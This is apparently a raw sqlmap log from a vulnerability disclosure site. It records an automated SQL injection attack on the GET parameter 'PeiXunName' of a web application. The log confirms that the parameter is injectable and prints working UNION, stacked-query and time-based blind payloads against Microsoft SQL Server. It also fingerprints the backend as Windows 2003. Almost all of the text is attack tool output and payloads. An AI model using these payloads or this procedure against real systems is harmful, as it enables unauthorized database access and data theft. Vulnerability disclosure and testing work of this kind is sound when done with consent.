 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:21:53
[11:21:53] [INFO] testing connection to the target url
[11:21:53] [INFO] testing if the url is stable, wait a few seconds
[11:21:54] [INFO] url is stable
[11:21:54] [INFO] testing if GET parameter 'PeiXunName' is dynamic
[11:21:54] [WARNING] GET parameter 'PeiXunName' does not appear dynamic
[11:21:55] [WARNING] reflective value(s) found and filtering out
[11:21:55] [WARNING] heuristic test shows that GET parameter 'PeiXunName' might
not be injectable
[11:21:55] [INFO] testing for SQL injection on GET parameter 'PeiXunName'
[11:21:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:21:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:21:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:22:09] [INFO] GET parameter 'PeiXunName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[11:22:09] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:22:19] [INFO] GET parameter 'PeiXunName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[11:22:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:22:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[11:22:20] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:22:20] [INFO] target url appears to have 7 columns in query
[11:22:21] [INFO] GET parameter 'PeiXunName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'PeiXunName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Place: GET
Parameter: PeiXunName
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: PeiXunName=' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(58)+CHAR(98)
+CHAR(103)+CHAR(97)+CHAR(58)+CHAR(109)+CHAR(65)+CHAR(90)+CHAR(79)+CHAR(118)+CHAR
(83)+CHAR(81)+CHAR(119)+CHAR(67)+CHAR(82)+CHAR(58)+CHAR(121)+CHAR(111)+CHAR(103)
+CHAR(58),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: PeiXunName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: PeiXunName=' WAITFOR DELAY '0:0:5'--
---
[11:22:27] [INFO] testing Microsoft SQL Server
[11:22:28] [INFO] confirming Microsoft SQL Server
[11:22:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org